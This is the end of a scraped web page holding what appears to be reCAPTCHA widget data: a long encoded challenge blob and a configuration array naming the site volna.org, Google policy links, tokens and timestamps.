zDqD/[base64]/w4DDskHDr3TDv2fDtcKVARbDssKtwqHDqEZtwrARJ8K1wrxnJcKQeMOyw7jDmsOGcjfDpMKxw6VWw718w7XDkXBjJyTDrMOcw73DgxF4ScOKwq3Cs8KwTgrDk8OPw5VtVMOMw7kICcK2w5EXBcKIVDvClsKKPcKDSVrDoiFEwr0zB1/CucKGwoPDoMObwpLDtcOHS2AVw5PDssKZwp0NSlrDhMOGeUzDi8O2T03DhcO+woAPRcOfd8OXwo8HZmDCl8KKw6PDow3CjMKfw5fCr3/DtMKQw4V+SwR2Hk11wpXDucONdALDvCQ1b8OBw4BMw4YWw7l/B0TCmMOWBVnCg8KWd8OPw7vDqhFMw67Co2VPwr1pw5XDrzXDnMOAwqVBDsKuwqPCqsORw5DCnMKJwoAbHwrDpWZ4ScOrwp7ClcKNw4HDr8KCw53Cp8KVdMOEbA/CkMKlwrk6LQgvP8OPHCzCkMKCwo7CrcOMXcKFw6/DtlPDhsKqwr3DvlAlw7fCvMKkYcKMGMOPB2JoMsO0MC1pcz/DoWprw41jIR4iDMOWw5zDsXzDpUbDpsOCBsOKQ8OdwrfCo8KDworCjjBQw6lVw6l3V3cLwrPDh8KeEXMeWMO7wr9fQsKJwo3CsC3DncKKKMKNdcOjbcKbUcOEwoZJwqZLw6IRw6MCwrIVbSfDrgjCkC9Gw64iw4gZBDvCmMKBwpvCpsO2UWvCuifDqcKmw6vCkTBXwq/CmMK8GMOOX8OOw67Dg1VgwrHDvBfDmsOEwrbCqcKEM8OhOlhywoPCqkVnw5tLwpVwaFxWWCDDl8Ozw7NncRptwrzCqDPDnBHDnzYHbXhcHlMUwqREwpTCv8OwwpzDjMKtOsK/woQrwqcbw6IEwqnDs8KawpTDmsKbGMKvDB1neUJcdsOaw6cYwqAJwpEXw6PCqCQjP3l6OcOYXMKNbg/CscOUQj1hwqXCkcKUwqfDh23ChkzCosOfw4jCvMK9wpxswpjClcOrwonCqAF0a8KbworDrMO8w68IbsKqw5bDgMO1w5N/BsOtQRHCsRVhwqnDosOOA33DiQh0w4QgUQpMJmbCp8OWaCkWw4Nsw4V7SxR8OUAkw6PCtsKawr1awqAcAXUpRMKkETZzPMKjwobDksKsRsO3dMORw5TCuMKIJcOFG8Kow7QUwrUbwqHCh8Kxw70ewpFkwoLDvsKsKMK5a8K0dQ/DusK4w4AvAFvCj8OCMF3DuTTDiWbCu34hRy3CjyTDrm51CmlsRcOsV8OLw4FyMTDCgDxMFsKcdzZFw7tHw6jDtMK9AcKwwrTCqsKew7NmwrhgEMK0EkzCqcOqdMO/w6TDoRbCtsO7wr5gA8OwDS3Cj8OvLjlbEMOpw4bCmAzDnMO5BUAgwoDDlVbCtMOIwo7DjsOZRhLDrsKDwr/CinXCl0AswrjDqMKlwoo0w5IewozDv8O+wp3Dux3Ch8K2wpfDvFpDwppfw4kDwp7DvMKsQMK/w7V3EcOScMOpVDvCmcOPwpoRw7jDlmDDgisUYD7CqC0zw4XDhigrSgbCjiXCosONQMOPwp4UbDnDksKoOk0aw63CosOUw6PCtMKnI8K0wpFbBWTCtsOSdVgyw63CgnbCi8Kmw6nDpEfDh2PCt8OrREFGNsKUwqguN1DDvsO/woh8AUDCi8OvTcOVXV0QMsOhLzclJMO+csKGBg0EZcKwwr/DucKXM8O7cAIawqXDuBQhw7LCsQDDpcKow5AKB3PCmsKNcMOcSMO0cMOMDS4Xwo4tw7HCljfDgMOJEWzCicK1wo/[base64]/NsOUw5vCmMKHKyfCjsOCVm0zw5IzYC1BbMKdwq/CuHlAMsOJw63DrMKVwr/DiC7Ci8Ogw6/DmcOde8OPwrbDgMOdcMKuw6rDq8Oxw7gnXMOjwpwZw53CkhhwwqtGw6c/wpEZYCDCtHlzw50ec8OFOMKcTcOPw5Y5NsK8Z8KDw7zCocO/RMKrw63Cvz0NUALDtW7DowfCncK7wq5UwrsbwoQhF8KxwrZnw7B2OWLCoMO/wrvCm8OAwpjDqMOnwq7Dm0jDkcKxw610w6QswrTDsGfCqnPCpD0PTcOew6hpw4jDtjfDuHLCsxYHC3LDsmrDrCMJw71AcQTCr8OTw5PDusO6wqZxLcK5G8O5IMOfbsOnwos8w4Y0DMOWw6E8woHDsnoJIMONWsOlNcKrJDHChcKeFxHCn8KHwoHCsVrCimkyZMKzwo/[base64]/DqsKBw5rDoDPCuMKNw5Rowq/Cmw5VGWxLBlR0w5YEw6jCihbCmgrDrGxDw7FhGzYLPSjCgcO0K8OQw4EIDB5tZgjDhMKmaGlcanYEY8ORaMKoLBF5WBTCo8OFVsKDMUF5RzNVXXA/wrLDjmx4DcKywo7CjiHChwZ2w6orwo4eOmcaw57Cr3zCi3zDs8O+w7Zmwo5LWcOnw7dywp/CsMKtPFzDg8OxVcKhbcK/w6zDgMOQw4PCmmTDjjAPLyDCjzxYDmnCo8ONwo4MwpXChcOkwpDCnAAmwrBKFGfDoj84wpLDpCHDg318wqfDmFzDmALCtMKuw6MDXMOHNcKcwonDv8KcblYfw5LDt8ORETAJUMO7SQzDsh4kw6nCo2p6e8OPwooNEDjDoWVww5/DuMODwogdwpoTwrLCucOYwoBNFWXChR5GwrJuw4XCtsO3csKuwqLDtsOqDA9tw7N/EsO6AxbCo2V2dUjCssKmWlrDiMKSw7LCihtawqfCrcOrwrkWwo/CtMO4w4HCq8KtAsOpTFphF8OJwp4uGGvCssOpw4rCt1fDt8KJw6vDscOUVlZvZRXChwPClsKbPgfDiSXClznDt8OOw5Rqwod1wrrCs8K0wp7CsMKofXvDsMOQw5NdGT82wpktYMO7M8OUA8KHwo9zwrrDucOfw6B1asK/woHDmSM9wonDp8OBXcK4woA0cMOZS8OPAcOSScO7w5/CsnLCs8K5OMK7XgLDsCPDnE03wqVmw4LDllDCp37CvcKzTsOwSTfDlMO+AcK6fMOKOSTCpcO/wrTDknRbH8ORKcK9w4zDuBDDksOywpfChsOETcKhwpLDocKywrXDsw4DM8KodMO+LQsXXsOEcTnClx7ClcKGcMK5QMKwwqzCrMKBOibCvsKjwrPCmD9XwqvCk3g/[base64]/CicO+wokIMmzDsF7DmnvCiMKKWsO3w5MGesOewrXComDCk0fChgLDvcK0Lk44woFNw5rCplbDuxkGwp9tGTM/VcKKL8OMw7jCicOgYXXDicKrccO7wqoPR8Kvw5Esw5/DvQIZScKJPA9Ma8OWwo80wozCrnrCilI0dHLDjcK/w4AmwqHClAfCk8Ouwot6w5h6GijClBJmwqbClMKnLcO0w4FCw4hVJ8OyeWp0w6vCnR3DtsKDw4U3TW8OfUnCmEfCsyI9wpjDrT7ClcOob1fDmsKQfELCocKKClZjwr/DosKRwo/[base64]/Ct8KPJsOcwo/[base64]/[base64]/[base64]/YxYWwr98w4jCgjMocyhaw7RGfMOVAMKqw5nDi8K1w6Ihw7jChiXDkcOBwr9DC8Kwwq4lw4ddI1xKwqEtb8K3EyfDucOlJcOtXcKzP8OwP8O1bjrCu8OhCMO+wqYgITcJwojDiG/Dg37CnMOOQmbDlz4nw7xCDMKnw40Fw5FCPsO0dcO/[base64]/[base64]/[base64]/[base64]/wqTCgRnDqVdSwqTDu8O+w7jCncOSw6ckU8OFY3Y4eMOpb1xjGhMgw4vDhgNJwq5Wwoljw4rDhkJnwr/CuDwUwoZ1wp9Tcw7DqcKpwptAw75aPyBMw4B0w7bCiMOiJFlTFDHCkgLCp8Ktw6XDrBk1wpkqwobDp2rDrsKcw4/DhE1iw6ojw6MBScO6wonCqDnDs2EWYn5qwrPCnmfDvjvClVBVwr/CvHXCqx4gw6Q6w4jDohDCpsKrS8KQw5HDvcOZw6IfDDkqw7h1BsOuwq/CsGnDpMKow7E6w6bCi8OwwpPCti9HwozDhn8ZPMOWLwF9wrnDqsOow6XDiS58fMOhLsOdw6h3a8OuFVxFwo0qR8OAw5lRw4AXw5DCqEAkw7TDnsKkw5bDhcOvLR4LCsOrIBDDsGrDgjpAwr/[base64]/DkcOPw70sJ2/Chh7DjsO0w7QVw6XDjcOyRR3Do8O4w5gMN8Kmw7LDpsK1GicrcnTDni49wrhsfMKaBMO3w70lwowkwr/CoMObJMOuw7A1wrXDiMKAwoMgw57CjFDDjsOQF318wq3Cp28kLsKbScOCwprCt8K+w7/[base64]/Dt17CmU9Iw5RYWAzCocOnw6AKf3jDhzfDksOJEWDDg8K+LBhQA8KXDQRAwpXDisOdBUcxw4FXbCgXwqMeXg/DkMKrwpoTf8Ovw4nCgcOGIAfCisOuw4fDtRfDlMOTwo06w7c2E3fCqsKZCsOqegzCicK/EE7ClMOQw55ZcwAQw4A6FW9dKcOiwoddw4DCvcOcw5EkVjPCrUgswqlmw74mw48jw6A3w4XCjMOIw54QX8K3DHDDgsKRw7pmwojDi2jDpMOIw6AqMUZOw4zDvcKbw7VPFh59w7DDi1vCjsO2eMKqw7XCtBl/w5Njw4Yxwo7CnsKbw7FyR1HCkzLDgEXCucKfTsK6wqc2w6XDg8O7YBjCo03Cp3XCn3rCjcO/UMODRMK6eX/DncK6w4fCpcOyV8Ouw5nDl8OnacK/N8KRAMOOw69zSMOGHMOGw4nDisKZw6c4woVKw7wVw6dHwq/DqMOcw4nDlsKkaitzGBN/M25OwoRbw7rDpMOmwqjCgnvCoMOtMQ44wpVDP0g9wppPSVPCpA7Crj1uwphRw50xwrR8w60YwqbDsil2fsOAw6vDqyU5w7bChUHDu8K7R8KWw63Cl8KNwovDmMO/w6/DmzbDiXRRw4nDhEZcSsK6w7EmwrjDvhHCtMKRBsOSwonDq8Klf8KvwrAzDALDp8KBGQFVYlVtPxdrDFDCj8OaYX5aw5B7w7dQJQplwpvDpMOYakhqTsKoGwBtfjctX8OuYcOyLsKlWcKZwqsCwpdJwpMxw7glwq1fPws/ICQkwppMIS/DjMONw4NawqnCnSrDnT/Dl8Orw5HCohPDj8O4ZsK0w6AvwrrCmH0cCwUjIsKUHyg4PcOWLsK6YTPCpRLDsMKuIBhDwokMw7tuwrjDhsOrbXsRXsOSw6rCny/DiSbCi8OQwqXCmkxlbgMEwoRXwofClEHDhkjCjwtJwoHCo0bDm1fCnRXDj8O4w4M5w4dtCizDoMK1wohdw4Z/[base64]/Bm7CnV4EIsKXcsKiOE7DhT3Cv3jCgnd+csKxwpDDvSceGjsOdgJlBklRw4t6Il3DtnrDjsKKw7TCsWMYU3zDoiQjJFfDi8Okw648UcKPVWE1wrJSUnl8w4vCisOAw57CuB8kwpxtZBEzwqhew4/CqBJRwrlJF8OnwqHDpcOKw6wTwqhPasOrw7bDpcKtEcKuwp/DoEXCn1PCpMOMw5XCnTI4GiZ5wqzDiQ7DrsKTUQHCqSlNw6fDuQnCoSE2w7tUwp/DrMO1wptgwq7CjzfDocK/woknExUXwpotNMKzw57Ch2/[base64]/DrcKvXsOCCMKuasK5UcOiwq4TYsOfOlEnPsK6w7TCo8ObwpnCr8KfwpnCrsKGG2FEeFTDj8OfGGxvWkw7RxkNw5bDqMKlRAnCucOnDWjCvX9qw4s8w6rCh8K6wr1+KcO7w7khXRnCr8O7w6JzBQXDq1R9wq3Ck8OZwq3Cnx7DkD/Dr8KAwpk9w4gZPyg7w4/[base64]/wp3Dji5Oe8OtYsKBw7LDk8OBa0I5wq/DjR5mUShsZAfDsMKsScKEZnQwR8OyT8K6wq3DrcO5w6zDhsK9REjCnMKafcOrw7XDhsOdeEPCqH8vw5jDq8KWRinChsO1wqfDmG/Cu8O6cMKyfcO3c8K8w6vCmsOjdcKOwrAiw6NCesK3w6x+wrQSalVowqJmw73DmsOQw6gvwoPCqsOHwr5ew5/Dh03DjMONwprDiGgIRcKJw7bDkUcYw4J7KMO4w7kLDcKTDSsqw7sYfsOuJhcfw7Emw6VowrVybjJ8HRPDvcO1fi/ChR8Kw5/[base64]/CscKBw7jDtBHClMK2XA7DqFPCojHDkmBsDsO1w4bCgizChiQ8UQHDiz4Jw7bCvMOxJXZkw69TwrprwprDh8Ouw58/[base64]/w4XCt8ObMsO8C0J9w5vCjmEYwohHZsO7wq7ChV7CtsKWwqJhH8Olw47Cgg/DjC/DgsKVDCpiwr0QNG9NRcK7wqp6OzDDg8OXw5skw6bDocKADB8dwpJpwqjDucKyVFEGbsOWY387wq1MwrbDvwN4FsOOw5A+G0NnB2lmNGoCw4sAPsO6C8OtHg3CusOKK3TDhVTDvsKMbcOLdCEle8K/wq1sT8KWbh/Dg8OzBMKrw6VTwrMXDFXDisO8dcOhfHzCk8O8w4wSw45Xw6jCtsODwq5LT2ZrRMK1w6YxDcOZwqcUwppxwpxpGcKGQSbDkMOeG8OAUcOwZUHClMORworDjcOkeg4dw5fDnCY9XBrChE3DhxcBw7TDny7CgxAeYn7Cind3wp/[base64]/VzF6RHXDsMOkVxHCgT7Dqw10RQRpwq/[base64]/DsBvDvnbDokkLQMO7bMOBwoJaw5/DhRHDg8OmUcOtw6cDbWgfw4sswoIEb8Kvwp4YOxo/[base64]/JlXDmcKefXlOXHkFwo/CpcOuREjCuS94wpY/w7XCiMOLYsKNM8K/w5dVw7RVMMK6wrTCkcKrSQ3CrH7DpQUgw7bCmj9SBMK5VCl1PE9swoLCu8KyFHVRWE/Cl8KGwopfw7rCkcO/[base64]/[base64]/[base64]/wpFxB8Krw5nCpMKtw6MXwqrDnEhvwpZIwpBWcEsFP8OoE0bDozbCucOow5sNw4Zcw5JHXGdFHMKnCg3CsMKBR8OEIF9xRTHCgH8Fw6DDv1UEW8OXw7hPw6NFw4cdw5BCYRo/JsOzZcK6w6Mlw7kgw5bDgcKFTcKxwpEYcUkFScKEwpB2BhQjWxAiwpnDtsOSEsKqIMOGEjTCtCPCo8KfHMKLMGBOw7XDqsKsZMO9wpoqEsKcIXfCrcO9w5jCl0nCiylXw4PCk8OMw5cKTl1PbMKqfg7DjSLDh0Nbw47CkMOvwo3DtlvCpHV/e0ZzbMOSwq58OcKcw7pXw4QJLsKkwp/DlMOqw4s1w4jDgA9PCSbCncOlw4x8UMKvw6DDqsKow7PCgUkMwoJ8Tw4mQW8fw7N0w5NPw7FBJsKHOsOKw4fDh2dpJsKYw4XDtMOzIH8Kwp7CoWvCsRbDiTXDpMKXRRgeMMKPZcKww59Zw5nDmirCsMO9wqnCisORw5hTe0BfLMOPWDrCu8OdAx46w5M/wqfCusOhw5PCucKHwpHCmDR4w4rChcK8wpZawrjDgxp+wozDp8Kzw4V/wpsJU8KqHcOGwrHDqUFgWgt4wpDDrMKkwqbCqk/DnG3Do27ClErCnwrDr1wcwqQvCTnCt8Kow4TCkMKswrlTHT/CucKGw5XDp2F/KsOIw6HCuCJCwp9zCRYOwpAiAErDqnsvw5I2LhZTwqHCmR4Vwp1FNcKXSQXCp1/DhcOIwrvDuMKYcMO3wrc2wrzCscK7wp94DcOQwr/[base64]/DiEXDjcOOw65DfsOqCkPCm8KsXWEIZFwnwqFEw4ZwZWDCvsOgZk/CqcKZEFR7wrFLKsKTw6/Dl3rCr23CuxPDsMKgw5bCq8OFZMK+Qj7DgmpcwphLdsOtwr4pwrcNVcOKB0fCrsKXPcOewqXCu8KvXEcoUMKmw7fDpVNyw5TCgmPCg8KvYcOcTyXDvDfDgz7ClsOGIF3Dki4+w5NfO1wJB8OKw6k5M8O7w5fDo13CqWnCrsO2w5DCpmhrw7PCuF9iL8OSw6/[base64]/Ds8OxI8OqwovCiFDCmyJ2e8OBNjhNE8Odw75Fw5w4wozDt8OKAC5lw4bCgi3DgMKfbyF2w7PCmBTCtcOxwoTDpELCoxARNm/DvXcCBMKdw7zCvUjDpcK5PHnDqUBLA0oDXsKOT0vCgsOXwqh4wr4Cw65rBMKEw6rCtMOLwqDDjh/[base64]/Dgj/[base64]/CjTp1w5gow47DuDXDgMKiwonDhztaaMKyw4zCj8O3JcOxwopAw47DssODw6/DucOBwqnDt8OzJxsjGjMAw6kwcsOkKsONegpbVWVTw5zDuMOTwrpzwoPDgDEWw4cuwq3CozbCjw5hw5LDug/CncKSXS1cZAXCv8K2QcKnwqsmKcO+wq/CvQfCkMKpGMKeDT/DjFQLwpTCpSrCsjkvd8KhwqzDvRrCjsOyJsKPflkwZMOFw6oBFSrCuwTCrlFhJ8KfKsOqwozDpnjDt8ODSSLDqzXDnn42ZcKZw5rCnQLCpE/CoXzDqmLDnkrCpBxIITXCmsKbDcO7wqHChMO/[base64]/CicKqEFsLU8KNLMOlw5RYGEnDssOMwq3DmQ7CncKoaMKKS8O8dcOYdnQ4CMKVwoLDiXkRw58IDl7DrjzDnTDCvMOMLgYDw5/[base64]/wpU4b8KGSy/CgMOJwp50fFtjw5Yvw4gGSMO/wogwAlHDkSYawr1pwrc+UXBow6DDi8OOelHCng/Cn8KhYMKXBMKNAShkScKrw5PCjMKywpRwGsKRw7ZKKQ4dZQfCj8KBwrN4wpEYb8Otw4A0IX92HFjDn0Z5wrXCpMK8w7DDmGwbw7ZjaBrCusOcAElEw6jCt8KEdXsSdGnCqMOAw4IiwrbCqcKTCyY5w4dUD8KxTsK6HTTDjwtMw61Qw6jDucOhKsOBVykdw7fCoDp1w7/DvcOawo3CoGIOXg3CjMKlw4tuE1ZHPsKKJAJWw4N9wqAsWV/DjsOtAcOfwoROw65EwpUQw7tswpQQw4fCvH/Ckkg8PMKTHgUYVsORJ8OKEQ3Ckjwwc14fOywNJcKIw4x0w4sMwrDDtsOfG8O4IMOiw5XDmsKbUGnCk8Kjw7XDjV14wr5jwrzCl8K+DMOzF8OCaCBcwodWC8OPNHkmwrLDlCDCqUFvwpw9AgTDp8OEM3NaXxvDlcKTw4QjD8KNwozCn8O/w6TDnDggWXjCscKHwr/[base64]/CjsOiMcK1wrvDmBLCizrCgXfDg8K+Kj0Zwqd/Gl0OwqfCoEkcFibCnsKEEcKQFk/DvMO6dMOzVcKabFvDuRvCrMOWT24FfMO7fMKZwrTDkWHDnGgdwpfClMOaeMOdw5DCglzCiMKXw6XDrMOBFsOwwrbCoCxLw610EMKjw5DDnyNsZGjDjQZNw7fCvcKleMOww4nDncKWNsKaw5FZacOCcMKSLsKzH0w/wpBawrAkwqR/wpfDhEBOwrILbWfCh3QTwpnDh8OHFw9CeCAsBCfDqMO7w67Dpx5sw4EGPSwiNC90wp0jdWx1Y21UV3PCoA0ew5XDizfDusKtw5vCpyFtCndlwpXDpHTDucOFw7hawqFaw4HDscKiwqUNblPCl8KjwoQGwppJwqbCo8KBw4/[base64]/CtT7CqMKmwpZKJ08XcGrDmcOvw53DswrCpcOkUcKaJ3YaSMK7w4BuPMOjwoIAc8O2wptHaMOeMcKqw7kIIMKyWcOLwrvCoFYiwo0dQl3DtwnCs8KuwrPDkTMJXzDDv8K5w51/[base64]/DqAxVw4zCnsObNBljwo8xw6QbCzTDv1lmIMObwqE/woLDvAlLwrxVYsO8c8KqwrjDkcKmwrDCv0Ubwq9fwrzCt8O1woHDg03Dk8O+HsOxwqPCvHJXJVA3FwjCkcO0wohrw51Cw7U6McKwJcKpwpPDvwzCuwcDw5BxD23DhcKmwqVkWBlqL8Klw48OX8O3clB/w5Axwp8uWnjDmcKSw4nCn8K5MQZWwqPDrcKcwrrCvAfDgk3CvHfCp8OTwpNCwrkewrLDmhLCk28mwqkqNSbDuMKZYEPDpsKLbwTCrcObDcODEyjCrcKlwqTCrQocD8OJwpXCkQEHwoRrwoDDpFIzw5QoFTpQLMK/w4xgw545wqgIA0UMw7o+woVgQWgtJsOXw6vDnD9bw4RFciATblbDj8Kuw65xSMOeJ8OVHsOfI8KPwpnCiC4Pw67CnMKbacKaw5NVTsOTeRwWLEVVwoJEwptUNsODCEPDqSwrMcKhwp/DjMKUwqYLHgXDhcOfc1ZBB8KZwqXCqsKxw6TCm8OmwrLDj8OFwr/[base64]/Cm8KlbGHCgsO0M0knFsOdw4pbSQYtDSfCksOMYkAIIBrCp1A6w7/DtQ5Jwo/Cih3DjAxHwpjCv8O7ckLDh8OHZsKbw7VhZsO4wqF/w4tAw4LDmMOowpN5ZiTChcOwPHgawq/[base64]/DrcKUPsOswqh4wqhGw6suC8KmXmtqwr52w6UgPsK5w5jDqUo+fMOqVAcawoDCsMO9w4FAw5s5w6E1wpXDpsK4C8OcHMOhw6pYwrbCj1DCscO0PF8ib8OPG8K4UHtyf2HCncOeRMKCwrkfF8KS\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,736],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JMVjVDwbyh9+lju8NoZxDcHm7mzrUTBQI9lSnGq8WtY\\u003d\x22,1,0,null,1,1768507414259,0,0,[253,246,160,161,50],null,[27,245,34,215],\x22RC-SzJy8KZF8jBTzQ\x22,null,null,null,null,null,\x220dAFcWeA5NwYGEIN2KZHke9eTCIoAXqQjYuLHFyqb-EtfSgJt90VnAIFjWKtAaWZe6SDV_6hspCMGdBiLkptx4RRR60acK9SyHNQ\x22,1768590214374]");
    </script></body></html>